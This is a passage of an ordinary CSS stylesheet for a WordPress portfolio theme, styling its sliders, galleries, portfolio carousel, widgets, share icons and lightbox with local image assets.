  background: url(images/preview_arrows_v.png) no-repeat left top;
  background-size: 20px 25px;
  z-index: 1000;
}
.thumb-slider .prev-arrow {
  top: 10px;
}
.thumb-slider .next-arrow {
  bottom: 10px;
  background-position: bottom;
}
.thumb-slider .prev-arrow:hover,
.thumb-slider .next-arrow:hover {
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.thumb-slider .prev-arrow,
.thumb-slider .next-arrow {
  display: none;
}
.thumb-slider .hover {
  cursor: pointer;
}
.thumb-slider {
  background: url(images/ajax-loader-small.gif) no-repeat center;
  background-size: 20px 20px;
}
.ts-desc {
  background: url(images/trans05.png);
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  bottom: 0;
  left: 0;
  margin-bottom: 15px;
  margin-left: 2%;
  margin-right: 2%;
  color: #fff;
  padding: 10px;
  z-index: 100;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  display: none;
}
.thumb-slider .slider-desc a {
  color: #fff;
  font-style: italic;
}
.ts-image-container {
  position: relative;
  width: 850px;
  max-width: 86.7347%;
  float: left;
  overflow: hidden;
}
.ts-image-container img {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
}
.ts-thumbnail-container {
  max-width: 86%;
  margin: 0 auto;
  position: relative;
}
.ts-thumbnail-container li {
  position: relative;
  visibility: hidden;
  margin-bottom: 12px;
}
.ts-thumbnail-container ul li img {
  width: 90px;
  max-height: 60px;
  max-width: 80%;
  padding: 3px;
}
.ts-thumbnail-wrapper {
  float: left;
  position: relative;
  width: 130px;
  max-width: 13.2563%;
  border-top: 1px solid #f1f1ee;
  border-bottom: 1px solid #f1f1ee;
}
.ts-thumbnail-wrapper ul {
  margin-left: 0;
  padding: 0;
}
.ts-thumbnail-window {
  max-width: 100%;
  height: 80%;
  overflow: hidden;
  position: relative;
  text-align: center;
  margin: 30px 0;
}
.ts-pointer {
  width: 10px;
  height: 20px;
  position: absolute;
  right: -1px;
  top: 50%;
  margin-top: -10px;
  overflow: hidden;
  display: none;
}
.ts-pointer::after {
  content: "";
  width: 20px;
  height: 20px;
  display: block;
  background-color: white;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  position: relative;
  left: -15px;
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
}
.ts-thumbnail-container .selected .ts-pointer {
  display: block;
}
/* Nivo Slider */
.nivo-slider {
  position: relative;
  width: 100%;
  height: auto;
  overflow: hidden;
  background: url("images/ajax-loader-small.gif") no-repeat center center;
  background-size: 16px 16px;
}
.nivo-slider img {
  position: absolute;
  top: 0;
  left: 0;
  display: none;
  max-width: none;
}
.nivo-main-image {
  display: block !important;
  position: relative !important;
  width: 100% !important;
}
/* If an image is wrapped in a link */
.nivo-slider a.nivo-imageLink {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
  padding: 0;
  margin: 0;
  z-index: 6;
  display: none;
}
/* The slices and boxes in the Slider */
.nivo-slice {
  display: block;
  position: absolute;
  z-index: 5;
  height: 100%;
  top: 0;
}
.nivo-box {
  display: block;
  position: absolute;
  z-index: 5;
  overflow: hidden;
}
.nivo-box img {
  display: block;
}
/* Caption styles */
.nivo-caption {
  position: absolute;
  left: 0;
  bottom: 0;
  background: #000;
  color: #fff;
  width: 100%;
  z-index: 8;
  padding: 5px 10px;
  background: url(images/trans05.png);
  background: rgba(0, 0, 0, 0.6);
  overflow: hidden;
  display: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.nivo-caption p {
  padding: 5px;
  margin: 0;
}
.nivo-caption a {
  display: inline !important;
}
.nivo-html-caption {
  display: none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
  position: absolute;
  top: 45%;
  z-index: 9;
  cursor: pointer;
}
.nivo-prevNav {
  left: 0;
}
.nivo-nextNav {
  right: 0;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
  text-align: center;
  padding: 15px 0;
  line-height: 10px;
  padding: 0;
  position: absolute;
  bottom: 5px;
  width: 100%;
  z-index: 1000;
}
.nivo-controlNav a {
  cursor: pointer;
  top: 50%;
  margin-top: -26px;
  width: 15px;
  height: 15px;
  background: url(images/page_nav.png) no-repeat;
  list-style: none;
  margin: 0 1px;
  display: inline-block;
}
.nivo-controlNav a.active {
  font-weight: bold;
  background: url(images/page_nav_active_black.png);
}
/* Nivo Custom */
#content-container .nivoSlider {
  background-image: url(images/ajax-loader-small2.gif);
  height: auto !important;
}
.nivo-nextNav,
.nivo-prevNav {
  display: block;
  background: url(images/preview_arrows2x.png) no-repeat scroll top right;
  background-size: 34px 27px;
  width: 17px;
  height: 41px;
  right: 20px;
}
.nivo-prevNav {
  background-position: left top;
  left: 20px;
}
.post-gallery .nivo-prevNav {
  left: 12px;
}
.post-gallery .nivo-nextNav {
  right: 12px;
}
.nivo-nextNav:hover,
.nivo-prevNav:hover {
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  -webkit-opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.nivo-caption {
  width: 95%;
  height: auto;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin: 2.5%;
  margin-bottom: 25px;
  padding: 10px;
}
.nivo-caption p {
  padding-left: 19px;
  font-size: 14px;
}
#nivo-controlNav-holder {
  width: 100%;
  height: 50px;
  display: block;
}
/* --------------- 4.8 Quick Gallery ---------------*/
.quick-gallery {
  margin-left: -10px;
}
.qg-img {
  float: none;
  margin-left: 10px;
  margin-bottom: 10px;
  vertical-align: top;
  display: inline-block;
}
.qg-img img {
  width: 100%;
}
.qg-img a {
  position: relative;
  display: block;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  background: url("images/ajax-loader-small.gif") #ffffff no-repeat center center;
  background-size: 16px 16px;
  min-height: 50px;
}
.qg-title {
  font-size: 11px;
  display: block;
  padding: 9px;
  text-align: center;
  text-transform: uppercase;
  font-weight: bold;
  color: #4a4e51;
  border-top: 4px solid #383838;
}
.qg-img .icon-circle {
  top: 14px;
  right: 14px;
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.page-masonry .qg-img img {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  width: 100%;
  height: auto;
}
.hoverable {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
img.loadable {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
/* ------------------------------  5.Widgets and Page Templates  -------------------------------- */
/*Archive Page Template*/
.archive-page h2 {
  font-size: 20px;
  font-weight: bold;
  margin: 0px 0;
  color: #383838;
  text-transform: capitalize;
}
.archive-page ul {
  list-style: none;
  margin-left: 0;
  border-top: 1px dotted #CCC;
}
.archive-page .col > ul {
  width: 90%;
}
.archive-page li {
  border-bottom: 1px dotted #CCC;
  padding: 7px 0;
  padding-left: 2px;
}
.archive-page ul ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.archive-page ul ul {
  margin-top: 7px;
}
.archive-page a {
  color: #777777;
}
.archive-page a:hover {
  color: #639f5c;
}
/* Search Form */
.search-wrapper {
  position: relative;
}
.sidebar-box .search-wrapper {
  margin-top: 15px;
}
input[type="submit"].search-button {
  background-color: transparent;
  padding: 0;
  width: 15px;
  height: 15px;
  display: block;
  background-image: url(images/search_icon.png);
  background-size: 12px 12px;
  background-repeat: no-repeat;
  box-shadow: none;
  border: 0;
  position: absolute;
  top: 14px;
  right: 5px;
}
input[type="text"].search-input {
  width: 100%;
  padding: 8px 0;
  text-indent: 8px;
}
/* WP Page navigation Styles */
.wp-pagenavi {
  text-align: center;
}
#content-container .wp-pagenavi a,
#content-container .wp-pagenavi span {
  border: 0;
}
#content-container .wp-pagenavi .pages {
  display: none;
}
.wp-pagenavi span.current {
  background-color: #f1f1ed;
  border-radius: 2px;
}
.wp-pagenavi .previouspostslink,
.wp-pagenavi .nextpostslink {
  font-size: 26px;
  font-family: georgia;
  color: #ccc;
  padding: 0 5px;
  position: relative;
  top: 2px;
}
.wp-pagenavi .previouspostslink:hover,
.wp-pagenavi .nextpostslink:hover {
  color: #639f5c;
}
/*---- Porftolio Gallery Template ----*/
.pg-cat-filter {
  margin-bottom: 20px;
  border-bottom: 2px solid #f0f0f0;
  background-color: #f9f9f7;
  padding-left: 7px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.pg-cat-filter ul {
  margin-left: 0;
  padding: 7px 0;
  display: inline-block;
  max-width: 90%;
}
.pg-cat-filter li {
  cursor: pointer;
  display: inline;
  text-transform: capitalize;
  font-size: 12px;
}
.pg-cat-filter li:after {
  content: ".";
  color: #cccccc;
  position: relative;
  top: -3px;
  font-size: 20px;
  line-height: 10px;
}
.pg-cat-filter li:last-child:after {
  content: "";
}
.pg-cat-filter a {
  padding: 7px 8px;
  padding-bottom: 4px;
  color: #383838;
  text-transform: uppercase;
  font-size: 10px;
  cursor: pointer;
}
.pg-cat-filter a.current {
  font-weight: bold;
  color: #639f5c;
}
.pg-filter-btn {
  display: none;
}
.pg-items {
  margin-left: -14px;
  width: 5000px;
}
.pg-pagination {
  float: left;
  text-align: center;
  width: 100%;
  position: relative;
}
.pg-pagination ul {
  display: inline-block;
  margin-left: 0;
  margin-right: 10px;
  margin-top: 15px;
  padding: 0 20px;
}
.pg-pagination .pg-loading {
  float: none;
  margin-top: 0;
  position: absolute;
  right: 50%;
  top: -7px;
}
.pg-cat-filter .pg-loading {
  margin-right: 10px;
  margin-top: 10px;
}
.pg-pagination li {
  display: inline;
  border-right: 1px dotted #cccccc;
}
.pg-pagination li:last-child {
  border-right: 0;
}
.pg-pagination li:last-child:after {
  content: "";
}
.pg-pagination a {
  padding: 10px 8px;
  color: #777777;
  outline: none;
  outline-color: transparent;
  outline-style: none;
}
.pg-pagination a.current {
  font-weight: bold;
  color: #639f5c;
}
.pg-item a {
  display: block;
}
.pg-item.masonry {
  float: left;
}
.pg-item {
  margin-left: 15px;
  margin-bottom: 15px;
  float: none;
  opacity: 0;
  display: inline-block;
  vertical-align: top;
  position: relative;
}
.pg-item img {
  filter: alpha(opacity=0);
}
.pg-item h2 {
  font-size: 11px;
  font-weight: bold;
  text-transform: uppercase;
  color: #4a4e51;
  padding: 0;
  width: auto;
}
.pg-item img {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  display: block;
  width: 100%;
}
.pg-item a {
  display: block;
}
.pg-img-wrapper {
  position: relative;
  transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
}
.pg-img-wrapper:hover {
  opacity: 0.8;
}
.pg-img-wrapper .pg-loading {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -14px;
  margin-top: -14px;
  background-color: #f1f1ed;
  padding: 5px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  -webkit-opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
  opacity: 0.9;
  width: 20px;
  height: 20px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  z-index: 1000;
}
.pg-hover {
  height: 100%;
  position: absolute;
  top: 0;
  width: 100%;
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 10;
}
.pg-info {
  width: 100%;
  height: 100%;
  text-align: left;
  padding: 10px 0;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  border-top: 4px solid #383838;
  min-height: 35px;
}
.pc-item:hover .pg-info {
  border-top: 4px solid #639f5c;
}
.pg-details {
  text-align: left;
  text-transform: uppercase;
  padding-left: 15px;
  padding-right: 10px;
}
.pg-categories {
  width: 100%;
  display: block;
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 5px;
  color: #639f5c;
}
.icon-circle {
  position: absolute;
  bottom: 15px;
  right: 14px;
  background: #f1f1ed;
  padding: 4px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -moz-opacity: 0.7;
  -khtml-opacity: 0.7;
  -webkit-opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  opacity: 0.7;
  width: 20px;
  height: 20px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
.pg-info-dis .icon-circle {
  bottom: 5px;
}
.pg-info-dis .pg-info {
  min-height: 0;
}
.icon-circle .pg-icon {
  margin-left: 2px;
  margin-top: 2px;
}
.pc-item .icon-circle .pg-icon {
  margin-top: 2px;
}
#portfolio-gallery {
  min-height: 300px;
  overflow: hidden;
}
.pg-page-wrapper {
  float: left;
  width: 940px;
}
.pg-loading {
  width: 16px;
  height: 16px;
  background: url('images/ajax-loader-small.gif') no-repeat center center;
  background-size: 15px 15px;
  display: inline-block;
  float: right;
  margin-top: 12px;
}
.pg-nocat-loading {
  position: absolute;
  top: -36px;
  right: 0;
  width: 16px;
  height: 16px;
  display: block;
}
/* ------- Portfolio Slider -----*/
#portfolio-slider {
  overflow: hidden;
  min-height: 300px;
}
.single #portfolio-slider {
  background: url(images/ajax-loader-small2.gif) no-repeat;
  background-position: center 150px;
}
.ps-content {
  float: right;
  width: 30%;
  padding: 15px 2%;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.ps-content h2 {
  font-size: 19px;
}
.single-portfolio .ps-content h2 {
  padding-top: 0;
}
.ps-share {
  padding-top: 10px;
  margin-top: 5px;
  border-top: 1px dotted #cccccc;
  bottom: 0;
  width: 100%;
}
.share-fb {
  width: 46px;
  position: relative;
  top: 1px;
}
.ps-images {
  float: left;
  width: 70%;
  position: relative;
  overflow: hidden;
}
.ps-fullwidth .ps-images,
.ps-fullwidth .ps-content {
  width: 100%;
  float: none;
}
.ps-images img {
  position: absolute;
  z-index: 10;
  max-width: 100%;
  width: 100%;
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.ps-video {
  float: left;
  overflow-x: hidden;
  overflow-y: hidden;
  position: relative;
  width: 70%;
  background: url(images/ajax-loader-small2.gif) no-repeat center;
}
.ps-video p {
  margin-top: 0;
  margin-bottom: 0;
  line-height: 0;
}
.ps-fullwidth .ps-video {
  width: 100%;
  float: none;
}
.ps-wrapper {
  display: none;
  min-height: 200px;
  margin-bottom: 30px;
  background-color: #f9f9f7;
}
.ps-loading {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 100;
  background: url('images/ajax-loader-small.gif') no-repeat center center;
  background-size: 15px 15px;
  margin-top: -14px;
  margin-left: -14px;
  background-color: #f1f1ed;
  padding: 5px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  -webkit-opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
  opacity: 0.9;
  width: 20px;
  height: 20px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
.ps-imgnum {
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  color: #fff;
}
.ps-navigation {
  border-bottom: 1px dotted #cccccc;
  position: relative;
  padding-bottom: 14px;
}
.ps-navigation a {
  display: inline-block;
  float: left;
}
a.ps-next-project-link {
  float: right;
}
.ps-navigation a {
  font-size: 10px;
  line-height: 1.3em;
  color: #777777;
  text-transform: uppercase;
}
.ps-prev-project-link span {
  float: left;
}
.ps-next-project-link span {
  float: right;
  text-align: right;
}
.ps-prev-project-link .ps-icon,
.ps-next-project-link .ps-icon {
  display: inline-block;
  background: url(images/preview_arrows2x.png) no-repeat scroll top right;
  background-size: 34px 27px;
  width: 17px;
  height: 27px;
  margin-left: 10px;
}
.ps-prev-project-link .ps-icon {
  background-position: left top;
  margin-left: 0;
  margin-right: 10px;
}
a.ps-back-link {
  background: url(images/back_to_gallery.png);
  width: 20px;
  height: 20px;
  background-size: 20px 20px;
  font-size: 0;
  float: none;
  position: absolute;
  left: 50%;
  top: 4px;
  margin-left: -10px;
}
.ps-nav-loading a.ps-back-link {
  background: url(images/ajax-loader.gif) no-repeat center;
  background-size: 20px 20px;
}
.ps-imgnum {
  z-index: 100;
  position: absolute;
  top: 10px;
  right: 10px;
  background: rgba(0, 0, 0, 0.3);
  padding: 4px 7px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  font-size: 13px;
  line-height: 15px;
}
.ps-desc {
  position: absolute;
  bottom: 20px;
  left: 20px;
  margin-right: 20px;
  background: url(images/trans05.png);
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  z-index: 100;
  display: none;
  padding: 10px 20px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
/*------------PORTFOLIO CAROUSEL-------------*/
.portfolio-carousel {
  position: relative;
  opacity: 0;
  opacity: 1 IE9;
}
.pc-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  overflow: hidden;
  float: left;
  position: relative;
}
.pc-item a {
  font-size: 12px;
  display: block;
  position: relative;
}
.pc-item h2 {
  font-size: 11px;
  font-weight: bold;
  padding: 0;
}
.pc-page-wrapper {
  float: left;
}
.pc-holder {
  margin-top: 5px;
  display: inline-block;
  margin-left: -8px;
  position: relative;
}
.pc-holder .pc-item {
  display: block;
  float: left;
  padding: 0px 10px 0 10px;
}
.pc-wrapper img {
  vertical-align: bottom;
  display: block;
  position: relative;
  z-index: 1;
  width: 100%;
}
.pc-header {
  position: relative;
}
.pc-item {
  width: 137px;
}
.pc-item .pg-img-wrapper {
  background: url(images/ajax-loader-small.gif) no-repeat center;
  background-size: 16px 16px;
}
.pc-next,
.pc-prev {
  position: absolute;
  top: 10px;
  right: 0;
  background: url(images/preview_arrows2x.png) no-repeat scroll top right;
  background-size: 22px 18px;
  width: 12px;
  height: 18px;
  cursor: pointer;
  background-color: #f9f9f7;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  border: 4px solid #f9f9f7;
}
.pc-prev {
  right: 24px;
  background-position: left top;
}
.ps-navigation .disabled {
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default;
}
.pc-wrapper .icon-circle {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  display: block;
  padding: 0;
  z-index: 10;
}
.pc-item a:hover .icon-circle,
.qg-img a:hover .icon-circle {
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  -webkit-opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  opacity: 0.8;
  padding: 5px;
  top: 10px;
  right: 10px;
  transition: padding 0.25s, top 0.25s, right 0.25s, opacity 0.5s;
  -moz-transition: padding 0.25s, top 0.25s, right 0.25s, opacity 0.5s;
  -webkit-transition: padding 0.25s, top 0.25s, right 0.25s, opacity 0.5s;
}
/* ------ jScrollPane CSS ------ */
.jspContainer {
  overflow: hidden;
  position: relative;
}
.jspPane {
  position: absolute;
}
.jspVerticalBar {
  position: absolute;
  top: 0;
  right: 20px;
  width: 16px;
  height: 100%;
}
.jspHorizontalBar {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: #1a1a1a;
  display: none;
}
.jspVerticalBar *,
.jspHorizontalBar * {
  margin: 0;
  padding: 0;
}
.jspCap {
  display: none;
}
.jspHorizontalBar .jspCap {
  float: left;
}
.jspTrack {
  position: relative;
}
.jspDrag {
  background: none repeat scroll 0 0 #cccccc;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  cursor: pointer;
  left: 30px;
  position: relative;
  width: 5px;
}
.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  float: left;
  height: 100%;
}
.jspArrow {
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
}
.jspArrow.jspDisabled {
  cursor: default;
  background: #80808d;
}
.jspVerticalBar .jspArrow {
  height: 16px;
}
.jspHorizontalBar .jspArrow {
  width: 16px;
  float: left;
  height: 100%;
}
.jspVerticalBar .jspArrow:focus {
  outline: none;
}
.jspCorner {
  background: #eeeef4;
  float: left;
  height: 100%;
}
/*------ Testimonials ------------*/
.testimonial-container h2 {
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  margin-right: 15px;
  padding: 5px 0;
}
.testimonials-details {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  font-size: 12px;
  color: #cccccc;
}
.testimonial-img {
  max-width: 10%;
  height: auto;
  float: left;
  margin-right: 2%;
}
.testimonial-container blockquote {
  float: left;
  max-width: 80%;
  border-left-width: 2px;
}
.testimonial-container .double-line {
  border-top: 3px solid #383838;
  margin-bottom: 15px;
}
/*-----Social Share Icons------*/
.social-share {
  clear: both;
  margin-top: 20px;
}
.ps-content .social-share {
  margin-top: 6px;
}
/*.ps-content .ps-share{
	margin-top: 15px;
}*/
.social-share ul {
  margin-left: 0;
  display: inline-block;
}
/*.share-item{
	width: 24px;
	height: 24px;
	background-size: 24px 24px;
	cursor: pointer;
}*/
/*.share-item:hover{
	background-color: @color-sec2;
	.border-radius(3px);
}*/
.share-title,
.post-tag-title {
  display: inline-block;
  margin-top: -8px;
  vertical-align: middle;
  text-transform: uppercase;
  font-size: 11px;
  margin-right: 5px;
}
.share-title {
  border-right: 1px dotted #ccc;
  padding-right: 7px;
  margin-right: 7px;
}
.post-tag-title {
  margin-top: 0;
}
.ps-share {
  margin-top: 0;
  height: 24px;
}
.share-item {
  display: inline-block;
  overflow: hidden;
  margin-right: 7px;
  width: 16px;
  height: 16px;
  background-image: url(images/px_sprites.png);
  background-size: 528px 16px;
  background-repeat: no-repeat;
  cursor: pointer;
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.post .social-share {
  margin-top: 0;
}
.post .social-share + .clear {
  display: none;
}
.share-item:hover {
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  -webkit-opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.share-fb {
  background-position: -448px 0;
  position: relative;
  top: 0px;
}
.share-tw {
  background-position: -480px 0;
}
.share-gp {
  background-position: -416px 0;
}
.share-pn {
  background-position: -512px 0;
}
/*----404 page not found -----*/
#not-found h1 {
  font-size: 120px;
  color: #cccccc;
  text-align: center;
  font-weight: bold;
}
#not-found h2 {
  font-size: 16px;
  text-align: center;
}
/* Latest Post Loader Widget*/
.lp-wrapper {
  padding: 8px 0;
  border-bottom: 1px dotted #cccccc;
}
.lp-wrapper img {
  margin-right: 10px;
}
.lp-wrapper .img-frame {
  padding: 3px;
}
.lp-title {
  line-height: 1.5em;
  vertical-align: middle;
  display: block;
}
.lp-title a {
  color: #555555;
}
.lp-title a:hover {
  color: #639f5c;
}
.lp-post-info a {
  color: #cccccc;
  text-transform: capitalize;
  font-size: 11px;
}
/*.lp-post-info a:before{
	content: "";
}*/
/* Recent Comments*/
.recentcomments {
  /*	color: @color-midle;*/

}
.sidebar-box .recentcomments a {
  color: #777777;
}
/* Portfolio Post Loader Widget*/
.portfolio-items-widget {
  padding-top: 7px;
  overflow: hidden;
}
.portfolio-items-widget li {
  width: 31.2%;
  float: left;
  margin-right: 3.2%;
  padding-bottom: 10px;
}
.portfolio-items-widget li:nth-of-type(3n) {
  margin-right: 0;
}
.portfolio-items-widget img {
  max-width: 100%;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
/* ------------------------------  END Widgets and Page Templates  -------------------------------- */
/* ------------------------------  6. Others  -------------------------------- */
/* ------------ ICON FONTS CSS -------------*/
.no-caps {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  text-transform: lowercase;
  font-size: 11px;
}
/* Icons PG-Items Sprites */
.pg-icon,
.post-type-icon {
  display: inline-block;
  width: 16px;
  height: 16px;
  background-image: url(images/px_sprites.png);
  background-size: 528px 16px;
  background-repeat: no-repeat;
  margin-left: 4px;
  margin-bottom: -2px;
}
.post-type-icon {
  margin-left: 0;
  -moz-opacity: 0.6;
  -khtml-opacity: 0.6;
  -webkit-opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
  opacity: 0.6;
}
.icon-link {
  background-position: -288px 0;
}
.lightbox-icon,
.icon-camera {
  background-position: 0 0;
}
.icon-document,
.standard-icon {
  background-position: -192px 0;
}
.smallslider-icon,
.fullslider-icon {
  background-position: 0 -32px;
}
.video-icon {
  background-position: -128px 0;
}
.fullvideo-icon,
.smallvideo-icon {
  background-position: -128px 0;
}
.fullslider-icon,
.smallslider-icon {
  background-position: -64px 0;
}
.custom-icon {
  background-position: -288px 0;
}
/*LightBox Theme Design*/
div.pp_overlay {
  position: fixed;
}
div.pp_default .pp_top {
  height: 0;
}
div.pp_default .pp_content_container .pp_left,
div.pp_default .pp_content_container .pp_right,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_right {
  background: none;
}
div.pp_default .pp_nav {
  margin-left: 7px;
  margin-right: 7px;
  padding-right: 7px;
  width: auto;
  border-right: 1px dotted #cccccc;
  height: 17px;
}
div.pp_default a.pp_arrow_previous {
  background: url(images/prettyPhoto/pexeto/sprite.png) -33px -3px no-repeat;
  height: 20px;
  margin-top: 0;
  width: 12px;
}
div.pp_default a.pp_arrow_next {
  background: url(images/prettyPhoto/pexeto/sprite.png) no-repeat;
  background-position: -88px -3px;
  height: 20px;
  margin-top: 0;
  width: 12px;
}
div.pp_default .pp_nav .currentTextHolder {
  position: static;
  left: 0;
  top: 0;
  padding: 0 2px;
  line-height: 19px;
  font-family: helvetica,Arial;
  font-style: normal;
  letter-spacing: 1px;
}
div.pp_default .pp_close {
  background: url(images/prettyPhoto/pexeto/sprite.png) 0 -4px no-repeat;
  cursor: pointer;
  height: 17px;
  width: 20px;
  border-left: 1px dotted #cccccc;
}
div.pp_default .pp_overlay {
  opacity: 0.9 !important;
}
div.pp_default .pp_next {
  background: url(images/prettyPhoto/pexeto/sprite_next.png) center right no-repeat;
  cursor: pointer;
  background-position: 97% 50%;
}
div.pp_default .pp_next:hover {
  background: url(images/prettyPhoto/pexeto/sprite_next.png) center right no-repeat;
  background-position: 97% 50%;
}
div.pp_default .pp_previous {
  background: url(images/prettyPhoto/pexeto/sprite_prev.png) center left no-repeat;
  cursor: pointer;
  background-position: 3% 50%;
}
div.pp_default .pp_previous:hover {
